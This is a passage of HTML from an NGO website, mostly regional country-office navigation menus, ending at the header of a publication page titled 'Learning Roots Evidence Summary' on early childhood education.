        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--education-home">
        <a href="/our-work/education" data-drupal-link-system-path="group/586">Education Home</a>
              </li>
                <li class="menu-item--our-approaches menu-item--expandable">
        <a href="/our-work/education" data-drupal-link-system-path="group/586">Our Approaches</a>
                                <ul>
                    <li class="menu-item--ecd--caregiving-ages-0-6">
        <a href="https://www.wvi.org/our-work/education/our-approaches/go-baby-go">ECD &amp; Caregiving Ages 0-6</a>
              </li>
                <li class="menu-item--ecd--learning-0-6">
        <a href="https://www.wvi.org/our-work/education/our-approaches/learning-roots">ECD &amp; Learning 0-6</a>
              </li>
                <li class="menu-item--education-technology">
        <a href="/education/education-technology" data-drupal-link-system-path="node/45246">Education Technology</a>
              </li>
                <li class="menu-item--education-in-emergencies">
        <a href="/education-emergencies-and-protracted-crisis">Education in Emergencies</a>
              </li>
                <li class="menu-item--girls-education">
        <a href="/education/girls-education" data-drupal-link-system-path="node/107341">Girls Education</a>
              </li>
                <li class="menu-item---unlock-literacy-6-11">
        <a href="https://www.wvi.org/Education/unlock-literacy-" title=" Unlock Literacy (ages 6-9)"> Unlock Literacy 6-11</a>
              </li>
                <li class="menu-item--catch-up-programme">
        <a href="https://www.wvi.org/Education/catch-up-programme-">Catch Up Programme</a>
              </li>
                <li class="menu-item--positive-youth-development">
        <a href="https://www.wvi.org/our-work/education/positive-youth-development" title="Positive Youth Development">Positive Youth Development</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-experts">
        <a href="https://www.wvi.org/our-work/education/our-experts">Our Experts</a>
              </li>
                <li class="menu-item--resources">
        <a href="/education/resources" data-drupal-link-system-path="node/44861">Resources</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
                  <a href="/publications?field_publication_type_target_id%5B1041%5D=1041">Case Study</a>
              </li>
          <li>
                  <a href="/publications/case-study/education/learning-roots-evidence-summary">Learning Roots Evidence Summary</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/publications/case-study/education/learning-roots-evidence-summary" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span>Learning Roots Evidence Summary</span>
</h1>
        
        <a href="/sites/default/files/2022-05/Learning%20Roots%20Evidence%20Brief%20formatted%20v%202.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="306311">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
